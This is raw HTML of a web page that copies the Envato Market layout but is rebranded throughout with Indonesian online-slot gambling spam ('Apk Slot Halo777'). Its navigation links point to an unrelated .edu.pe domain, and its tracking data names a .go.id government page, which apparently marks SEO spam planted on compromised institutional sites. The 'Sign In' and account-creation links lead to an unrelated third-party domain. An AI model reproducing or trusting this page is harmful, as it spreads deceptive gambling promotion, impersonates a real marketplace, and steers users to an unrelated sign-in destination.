src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/953691586/?random=1761013823184&amp;cv=11&amp;fst=1761013823184&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;en=gtag.config&amp;gtm=45be5ah1h1z89195929391za200zb9195929391zd9195929391xec&amp;gcd=13l3l3l3l1l1&amp;dma=0&amp;tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104684208~104684211~104869650~104948813~115480709~115734856~115734858~115938465~115938468~116110425~116110427&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Fbphtb.pangkalpinangkota.go.id%2Fmain.php&amp;frm=0&amp;tiba=Apk Slot Halo777%3A%20Apk Slot Halo77788%20Situs%20Toto%20Apk Slot Halo777%20Apk Slot Halo777%20Resmi%20Bang%20Apk Slot Halo777777%20Anti%20Rungkad%20Hari%20Ini&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;auid=2024067823.1761013823&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;data=event%3Dgtag.config&amp;rfmt=3&amp;fmt=4" nonce=""></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/943617023/?random=1761013823273&amp;cv=11&amp;fst=1761013823273&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;gtm=45be5ah1h1v889115050z89195929391za200zb9195929391zd9195929391xea&amp;gcd=13l3l3l3l1l1&amp;dma=0&amp;tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104684208~104684211~104948813~105322304~115480709~115734856~115734858~115938465~115938468~116110425~116110427&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Fbphtb.pangkalpinangkota.go.id%2Fmain.php&amp;frm=0&amp;tiba=Apk Slot Halo777%3A%20Apk Slot Halo77788%20Situs%20Toto%20Apk Slot Halo777%20Apk Slot Halo777%20Resmi%20Bang%20Apk Slot Halo777777%20Anti%20Rungkad%20Hari%20Ini&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;auid=2024067823.1761013823&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;_tu=CA&amp;rfmt=3&amp;fmt=4" nonce=""></script><script src="https://bat.bing.com/p/action/16005611.js" type="text/javascript" async="" data-ueto="ueto_0c306ced95"></script></head>

<body class="color-scheme-light" data-view="app impressionTracker" data-responsive="true" data-user-signed-in="false" __processed_046ac43c-cdf6-4311-9a75-3ea1775342f5__="true" bis_register="[base64]">
    <script src="https://public-assets.envato-static.com/assets/gtm_measurements-40b0a0f82bafab0a0bb77fc35fe1da0650288300b85126c95b4676bcff6e4584.js" nonce=""></script>
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KL5Q5" height="0" width="0" style="display:none;visibility:hidden">
        </iframe>
    </noscript>

    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGCDGPL6" height="0" width="0" style="display:none;visibility:hidden">
        </iframe>
    </noscript>
    <script nonce="">//<![CDATA[
(function(){function normalizeAttributeValue(value){if(value===undefined||value===null)return undefined
var normalizedValue
if(Array.isArray(value)){normalizedValue=normalizedValue||value.map(normalizeAttributeValue).filter(Boolean).join(', ')}normalizedValue=normalizedValue||value.toString().toLowerCase().trim().replace(/&amp;/g,'&').replace(/&#39;/g,"'").replace(/\s+/g,' ')
if(normalizedValue==='')return undefined
return normalizedValue}var pageAttributes={app_name:normalizeAttributeValue('Marketplace'),app_env:normalizeAttributeValue('production'),app_version:normalizeAttributeValue('f7d8b3d494288b34cb00105ee5d230d68b0ccca7'),page_type:normalizeAttributeValue('item'),page_location:window.location.href,page_title:document.title,page_referrer:document.referrer,ga_param:normalizeAttributeValue(''),event_attributes:null,user_attributes:{user_id:normalizeAttributeValue(''),market_user_id:normalizeAttributeValue(''),}}
dataLayer.push(pageAttributes)
dataLayer.push({event:'analytics_ready',event_attributes:{event_type:'user',custom_timestamp:Date.now()}})})();
//]]></script>
    <style>.live-preview-btn--blue .live-preview{background-color:#00857e}.live-preview-btn--blue .live-preview:hover,.live-preview-btn--blue .live-preview:focus{background-color:#0bf}</style>

    <iframe height="0" width="0" style="display: none; visibility: hidden;"></iframe><div class="page" bis_skin_checked="1">
        <div class="page__off-canvas--left overflow" bis_skin_checked="1">
            <div class="off-canvas-left js-off-canvas-left" bis_skin_checked="1">
                <div class="off-canvas-left__top" bis_skin_checked="1">
                    <a href="https://mcslima.edu.pe/">Envato Market</a>
                </div>
                <div class="off-canvas-left__current-site -color-themeforest" bis_skin_checked="1">
                    <span class="off-canvas-left__site-title">
                        Web Themes &amp; Templates
                    </span>
                    <a href="https://mcslima.edu.pe/" class="off-canvas-left__current-site-toggle -white-arrow -color-themeforest" view="dropdown" target=".off-canvas-left__sites"></a>
                </div>
                <div class="off-canvas-left__sites is-hidden" id="off-canvas-sites" bis_skin_checked="1">
                    <a href="hhttps://mcslima.edu.pe/" class="off-canvas-left__site">
                        <span class="off-canvas-left__site-title">
                            Code
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a href="https://mcslima.edu.pe/" class="off-canvas-left__site">
                        <span class="off-canvas-left__site-title">
                            Video
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a href="https://mcslima.edu.pe/" class="off-canvas-left__site">
                        <span class="off-canvas-left__site-title">
                            Audio
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a href="https://mcslima.edu.pe/" class="off-canvas-left__site">
                        <span class="off-canvas-left__site-title">
                            Graphics
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a href="https://mcslima.edu.pe/" class="off-canvas-left__site">
                        <span class="off-canvas-left__site-title">
                            Photos
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a href="https://mcslima.edu.pe/" class="off-canvas-left__site">
                        <span class="off-canvas-left__site-title">
                            3D Files
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a>
                </div>
                <div class="off-canvas-left__search" bis_skin_checked="1">
                    <form id="search" action="https://mcslima.edu.pe/" charset="UTF-8" method="get">
                        <div class="search-field -border-none" bis_skin_checked="1">
                            <div class="search-field__input" bis_skin_checked="1">
                                <input id="term" name="term" type="search" placeholder="Search" class="search-field__input-field">
                            </div>
                            <button class="search-field__button" type="submit">
                                <i class="e-icon -icon-search"><span class="e-icon__alt">Search</span></i>
                            </button>
                        </div>
                    </form>
                </div>
                <ul>
                    <li>
                        <a href="https://mcslima.edu.pe/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-all-items">
                            All Items
                        </a>
                        <ul class="is-hidden" id="off-canvas-all-items">
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Popular Files</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Featured Files</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Top New Files</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Follow Feed</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Top Authors</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Top New
                                    Authors</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Public Collections</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">View All Categories</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a href="https://mcslima.edu.pe/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-wordpress">
                            WordPress
                        </a>
                        <ul class="is-hidden" id="off-canvas-wordpress">
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Show all
                                    WordPress</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Blog /
                                    Magazine</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">BuddyPress</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Corporate</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Creative</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Directory &amp; Listings</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">eCommerce</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Education</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Elementor</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Entertainment</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Mobile</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Nonprofit</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Real
                                    Estate</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Retail</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Technology</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Wedding</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Miscellaneous</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">WordPress Plugins</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a href="https://mcslima.edu.pe/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-elementor">
                            Elementor
                        </a>
                        <ul class="is-hidden" id="off-canvas-elementor">
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Template Kits</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Plugins</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Themes</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--empty">
                            Hosting
                        </a>
                    </li>
                    <li>
                        <a href="https://mcslima.edu.pe/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-html">
                            HTML
                        </a>
                        <ul class="is-hidden" id="off-canvas-html">
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Show all
                                    HTML</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Admin Templates</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Corporate</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Creative</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Entertainment</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Mobile</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Nonprofit</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Personal</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Retail</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Specialty Pages</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Technology</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Wedding</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a href="https://mcslima.edu.pe/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-shopify">
                            Shopify
                        </a>
                        <ul class="is-hidden" id="off-canvas-shopify">
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Show all
                                    Shopify</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Fashion</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Shopping</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Health &amp; Beauty</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Technology</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Entertainment</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--empty">
                            Jamstack
                        </a>
                    </li>
                    <li>
                        <a href="https://mcslima.edu.pe/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-marketing">
                            Marketing
                        </a>
                        <ul class="is-hidden" id="off-canvas-marketing">
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Show all
                                    Marketing</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Email Templates</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Landing Pages</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Unbounce Landing Pages</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a href="https://mcslima.edu.pe/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-cms">
                            CMS
                        </a>
                        <ul class="is-hidden" id="off-canvas-cms">
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Show all CMS</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Concrete5</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Drupal</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">HubSpot CMS Hub</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Joomla</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">MODX
                                    Themes</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Moodle</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Webflow</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Weebly</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a href="https://mcslima.edu.pe/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-ecommerce">
                            eCommerce
                        </a>
                        <ul class="is-hidden" id="off-canvas-ecommerce">
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Show all
                                    eCommerce</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">WooCommerce</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">BigCommerce</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Drupal Commerce</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Easy Digital Downloads</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Ecwid</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Magento</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">OpenCart</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">PrestaShop</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Shopify</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Ubercart</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">VirtueMart</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Zen
                                    Cart</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a href="https://mcslima.edu.pe/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-ui-templates">
                            UI Templates
                        </a>
                        <ul class="is-hidden" id="off-canvas-ui-templates">
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Figma</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Adobe
                                    XD</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Photoshop</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Sketch</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--empty">
                            Plugins
                        </a>
                    </li>
                    <li>
                        <a href="https://mcslima.edu.pe/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-more">
                            More
                        </a>
                        <ul class="is-hidden" id="off-canvas-more">
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Blogging</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Courses</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Facebook Templates</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Free Elementor Templates</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Free
                                    WordPress Themes</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Forums</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Ghost
                                    Themes</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub">Tumblr</a>
                            </li>
                            <li>
                                <a href="https://mcslima.edu.pe/" class="off-canvas-category-link--sub external-link elements-nav__category-link" payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}">Unlimited
                                    Creative Assets</a>
                            </li>
                        </ul>

                    </li>

                    <li>
                        <a href="https://mcslima.edu.pe/" class="elements-nav__category-link external-link" payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}">Apk Slot Halo777</a>
                    </li>

                </ul>

            </div>

        </div>

        <div class="page__off-canvas--right overflow" bis_skin_checked="1">
            <div class="off-canvas-right" bis_skin_checked="1">
                <a href="https://mcslima.edu.pe/" class="off-canvas-right__link--cart">
                    Guest Cart
                    <div class="shopping-cart-summary is-empty" data-view="cartCount" bis_skin_checked="1">
                        <span class="js-cart-summary-count shopping-cart-summary__count">0</span>
                        <i class="e-icon -icon-cart"></i>
                    </div>
                </a>
                <a href="https://scatterapi.com/apk337/" class="off-canvas-right__link">
                    Create an Envato Account
                    <i class="e-icon -icon-envato"></i>
                </a>
                <a href="https://scatterapi.com/apk337/" class="off-canvas-right__link">
                    Sign In
                    <i class="e-icon -icon-login"></i>
                </a>
            </div>

        </div>

        <div class="page__canvas" bis_skin_checked="1">
            <div class="canvas" bis_skin_checked="1">
                <div class="canvas__header" bis_skin_checked="1">

                    <header class="site-header">
                        <div class="site-header__mini is-hidden-desktop" bis_skin_checked="1">
                            <div class="header-mini" bis_skin_checked="1">
                                <div class="header-mini__button--cart" bis_skin_checked="1">
                                    <a href="https://mcslima.edu.pe/" class="btn btn--square">
                                        <svg width="14px" height="14px" viewBox="0 0 14 14" class="header-mini__button-cart-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.3.699 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 189.45 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.3.699 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>


                                        <span class="is-hidden">Cart</span>
                                        <span class="header-mini__button-cart-cart-amount is-hidden">
                                            0
                                        </span>
                                    </a>
                                </div>
                                <div class="header-mini__button--account" bis_skin_checked="1">
                                    <a href="https://mcslima.edu.pe/" class="btn btn--square" view="offCanvasNavToggle" canvas="right">
                                        <i class="e-icon -icon-person"></i>
                                        <span class="is-hidden">Account</span>
                                    </a>
                                </div>

                                <div class="header-mini__button--categories" bis_skin_checked="1">
                                    <a href="https://mcslima.edu.pe/" class="btn btn--square" view="offCanvasNavToggle" canvas="left">
                                        <i class="e-icon -icon-hamburger"></i>
                                        <span class="is-hidden">Sites, Search &amp; Categories</span>
                                    </a>
                                </div>

                                <div class="header-mini__logo" bis_skin_checked="1">
                                    <a href="https://mcslima.edu.pe/">
                                        <img src="https://scatterapi.com/apk337/logo-nantangbos.png" alt="Apk Slot Halo777 : Unduh Apk v61.26 Terbaru Pg Toto Slot Gacor JKT" style="height:40px; width:auto; display:inline-block;">
                                    </a>
                                </div>



                            </div>

                        </div>

                        <div class="global-header is-hidden-tablet-and-below" bis_skin_checked="1">

                            <div class="grid-container -layout-wide" bis_skin_checked="1">
                                <div class="global-header__wrapper" bis_skin_checked="1">
                                    <a href="https://mcslima.edu.pe/">
                                        <img src="https://scatterapi.com/apk337/logo-nantangbos.png" height="50" alt="Apk Slot Halo777 : Unduh Apk v61.26 Terbaru Pg Toto Slot Gacor JKT" class="global-header__logo">
                                    </a>
                                    <nav class="global-header-menu" role="navigation">
                                        <ul class="global-header-menu__list">
                                            <li class="global-header-menu__list-item">
                                                <a href="https://mcslima.edu.pe/" class="global-header-menu__link">
                                                    <span class="global-header-menu__link-text">
                                                      Apk Slot Halo777 HARI INI
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="global-header-menu__list-item">
                                                <a href="https://mcslima.edu.pe/" class="global-header-menu__link">
                                                    <span class="global-header-menu__link-text">
                                                      SITUS Apk Slot Halo777
                                                    </span>
                                                </a>
                                            </li>


                                            <li data-view="globalHeaderMenuDropdownHandler" class="global-header-menu__list-item--with-dropdown">
                                                <a href="https://mcslima.edu.pe/" trigger="mouseover" class="global-header-menu__link">
                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Menu</title>
                                                        <path d="M3.5 2A1.5 1.5 0 0 1 5 3.5 1.5 1.5 0 0 1 3.5 5 1.5 1.5 0 0 1 2 3.5 1.5 1.5 0 0 1 3.5 2zM8 2a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 5a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 2zM12.5 2A1.5 1.5 0 0 1 14 3.5 1.5 1.5 0 0 1 12.5 5 1.5 1.5 0 0 1 11 3.5 1.5 1.5 0 0 1 12.5 2zM3.5 6.5A1.5 1.5 0 0 1 5 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 2 8a1.5 1.5 0 0 1 1.5-1.5zM8 6.5A1.5 1.5 0 0 1 9.5 8 1.5 1.5 0 0 1 8 9.5 1.5 1.5 0 0 1 6.5 8 1.5 1.5 0 0 1 8 6.5zM12.5 6.5A1.5 1.5 0 0 1 14 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 11 8a1.5 1.5 0 0 1 1.5-1.5zM3.5 11A1.5 1.5 0 0 1 5 12.5 1.5 1.5 0 0 1 3.5 14 1.5 1.5 0 0 1 2 12.5 1.5 1.5 0 0 1 3.5 11zM8 11a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 14a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 11zM12.5 11a1.5 1.5 0 0 1 1.5 1.5 1.5 1.5 0 0 1-1.5 1.5 1.5 1.5 0 0 1-1.5-1.5 1.5 1.5 0 0 1 1.5-1.5z">
                                                        </path>

                                                    </svg>

                                                    <span class="global-header-menu__link-text">
                                                        Apk Slot Halo777
                                                    </span>
                                                </a>
                                            </li><li class="global-header-menu__list-item -background-light -border-radius">
                                                <a href="https://mcslima.edu.pe/" id="spec-link-cart" class="global-header-menu__link h-pr1">

                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon global-header-menu__icon-cart" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Cart</title>
                                                        <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.3.699 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 189.45 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.3.699 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                                        </path>

                                                    </svg>


